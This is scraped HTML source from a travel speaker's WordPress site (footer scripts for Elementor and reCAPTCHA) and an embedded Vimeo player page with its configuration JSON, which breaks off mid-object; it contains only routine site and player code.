<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcKMaYbAAAAABYUnW8YbbVfcTUzv-XPU1BHCHSt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/roblilwall.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roblilwall.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roblilwall.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a2a016c5a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45918,"title":"Expedition%20Lessons%20for%20the%20time%20of%20coronavirus%20-%20Rob%20Lilwall%20SG","excerpt":"","featuredImage":"https:\/\/roblilwall.com\/wp-content\/uploads\/2020\/03\/Stretching-to-prevent-injuries-in-the-Gobi-1024x768.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/roblilwall.com\/wp-admin\/admin-ajax.php","nonce":"862ee0011d","urls":{"assets":"https:\/\/roblilwall.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/roblilwall.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/roblilwall.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roblilwall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roblilwall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 </footer>
 </body>

 </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/275948912?h=1a9c23b3fb&title=0&byline=0&portrait=0
body_size: 6987
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/275948912">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Rob Lilwall | Best Keynote Speaker | Based in Asia (Hong Kong/Singapore) on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1499710251-f39d68d8a183189c6a999760685cdc9f66f8971d7b82c302609555d4b7ad4639-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1499710251-f39d68d8a183189c6a999760685cdc9f66f8971d7b82c302609555d4b7ad4639-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769909218~acl=%2F541b1605-7c9a-42e7-9a3a-40c3283b45af%2Fpsid%3D1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce%2F%2A~hmac=cb8a3b5b4075aa96643c35254f0092c70968d4533fde1809200bc5758c626dbe/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~eOVDHyODfZJjUHmEy99acdn7pCJlvwQuhAD0VYI_sxw\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769909218~acl=%2F541b1605-7c9a-42e7-9a3a-40c3283b45af%2Fpsid%3D1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce%2F%2A~hmac=cb8a3b5b4075aa96643c35254f0092c70968d4533fde1809200bc5758c626dbe/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~eOVDHyODfZJjUHmEy99acdn7pCJlvwQuhAD0VYI_sxw\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769909218-0xd018c39bfad28739fb53e79921cc32d8ef3c92ba/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~eOVDHyODfZJjUHmEy99acdn7pCJlvwQuhAD0VYI_sxw\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769909218-0xd018c39bfad28739fb53e79921cc32d8ef3c92ba/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~eOVDHyODfZJjUHmEy99acdn7pCJlvwQuhAD0VYI_sxw\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"078ea2ff-da9d-4d36-97f5-91d385988a7e","fps":25,"quality":"360p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"20ed667c-b65a-4dcc-b199-117a51a818ef","fps":25,"quality":"540p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"ba6c36d7-8c35-4253-8348-3044bef4f376","fps":25,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"e0d75796-cd70-41c7-9e5a-9918db020166","fps":25,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"144727e3-f30d-4909-b298-3f17e322f367","fps":25,"quality":"720p"}],"streams_avc":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"078ea2ff-da9d-4d36-97f5-91d385988a7e","fps":25,"quality":"360p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"20ed667c-b65a-4dcc-b199-117a51a818ef","fps":25,"quality":"540p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"ba6c36d7-8c35-4253-8348-3044bef4f376","fps":25,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"e0d75796-cd70-41c7-9e5a-9918db020166","fps":25,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"144727e3-f30d-4909-b298-3f17e322f367","fps":25,"quality":"720p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769909218~acl=%2F541b1605-7c9a-42e7-9a3a-40c3283b45af%2Fpsid%3D1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce%2F%2A~hmac=cb8a3b5b4075aa96643c35254f0092c70968d4533fde1809200bc5758c626dbe/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/sub/173016784-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~OXWKSjCEyBn10H7wyXLq-D1sthymKssqy4L2qYTXpus\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769909218~acl=%2F541b1605-7c9a-42e7-9a3a-40c3283b45af%2Fpsid%3D1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce%2F%2A~hmac=cb8a3b5b4075aa96643c35254f0092c70968d4533fde1809200bc5758c626dbe/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/sub/173016784-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~OXWKSjCEyBn10H7wyXLq-D1sthymKssqy4L2qYTXpus\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769909218~acl=%2F541b1605-7c9a-42e7-9a3a-40c3283b45af%2Fpsid%3D1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce%2F%2A~hmac=cb8a3b5b4075aa96643c35254f0092c70968d4533fde1809200bc5758c626dbe/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/sub/173016784-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~OXWKSjCEyBn10H7wyXLq-D1sthymKssqy4L2qYTXpus\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769909218~acl=%2F541b1605-7c9a-42e7-9a3a-40c3283b45af%2Fpsid%3D1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce%2F%2A~hmac=cb8a3b5b4075aa96643c35254f0092c70968d4533fde1809200bc5758c626dbe/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/sub/173016784-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~OXWKSjCEyBn10H7wyXLq-D1sthymKssqy4L2qYTXpus\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769909218-0xd018c39bfad28739fb53e79921cc32d8ef3c92ba/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/sub/173016784-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~OXWKSjCEyBn10H7wyXLq-D1sthymKssqy4L2qYTXpus\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1769909218-0xd018c39bfad28739fb53e79921cc32d8ef3c92ba/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/sub/173016784-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~OXWKSjCEyBn10H7wyXLq-D1sthymKssqy4L2qYTXpus\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769909218-0xd018c39bfad28739fb53e79921cc32d8ef3c92ba/541b1605-7c9a-42e7-9a3a-40c3283b45af/psid=1b6bd8fe5dc507d80cb2b721aa9eeb2af51a1978e8cbb5e2ccd6c840d973fcce/v2/playlist/av/primary/sub/173016784-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~OXWKSjCEyBn10H7wyXLq-D1sthymKssqy4L2qYTXpus\u0026qsr=1\u0026r=dXM%3D\u0026rh=1jZc9R\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[]},"file_codecs":{"av1":[],"avc":["078ea2ff-da9d-4d36-97f5-91d385988a7e","20ed667c-b65a-4dcc-b199-117a51a818ef","ba6c36d7-8c35-4253-8348-3044bef4f376","e0d75796-cd70-41c7-9e5a-9918db020166","144727e3-f30d-4909-b298-3f17e322f367"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://roblilwall.com/","cookie_domain":".vimeo.com","signature":"12ce2bf5aad90dc787d4ef4f5e9996cc","timestamp":1769905618,"expires":3600,"text_tracks":[{"id":173016784,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/173016784.vtt?expires=1769909218\u0026sig=8b6ff9de35b46348b8640acdf6ce4a0e306f73a7","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/6cf746ed-3dff-49ab-a052-f7a780fbb23e.0.jpeg?ClientID=sulu\u0026Expires=1769909218\u0026Signature=31dec99be128eabde305556d4c07f295128e14fc","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"7951851169f260898a2f2bce73514178f66eac581769905618","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.222.204.23"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"92582589.1769905618","ai_widget_signature":"ad24861a401e1fe225e01fe3e1f571af5dfa9a09a0ea8de0f12590642cf3c1b5_1769909218","config_refresh_url":"https://player.vimeo.com/video/275948912/config/request?atid=92582589.1769905618\u0026expires=3600\u0026referrer=https%3A%2F%2Froblilwall.com%2F\u0026session=7951851169f260898a2f2bce73514178f66eac581769905618\u0026signature=12ce2bf5aad90dc787d4ef4f5e9996cc\u0026time=1769905618\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":275948912,"title":"Rob Lilwall | Best Keynote Speaker | Based in Asia (Hong Kong/Singapore)","width":1920,"height":1080,"duration":187,"url":"https://vimeo.com/275948912","share_url":"https://vimeo.com/275948912","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/275948912?h=1a9c23b3fb\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1499710251-f39d68d8a183189c6a999760685cdc9f66f8971d7b82c302609555d4b7ad4639-d","owner":{"id":516178,"name":"Rob Lilwall","img":"https://i.vimeocdn.com/portrait/33317679_60x60?sig=a720ab9a8a83d9d43a137670262b3e7845a4433d967235dd73f62ea4f6ebf42d\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/33317679_60x60?sig=a720ab9a8a83d9d43a137670262b3e7845a4433d967235dd73f62ea4f6ebf42d\u0026v=1\u0026region=us","url":"https://vimeo.com/roblilwall","account_type":"plus"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":917991520,"file_id":3795148302,"is_current":true},{"id":462712428,"file_id":3438203624,"is_current":false},{"id":460572196,"file_id":3432841826,"is_current":false},{"id":460571914,"file_id":3432841194,"is_current":false}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":"en"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNzk1MTg1MTE2OWYyNjA4OThhMmYyYmNlNzM1MTQxNzhmNjZlYWM1ODE3Njk5MDU2MTgiLCJleHAiOjE3Njk5MDkyMTgsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.3oxDvUwd8i-wZd_xzGfNIw6LeS7kWBAHDQM2j16aL9k"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":0,"portrait":0,"pip":1,"share":1,"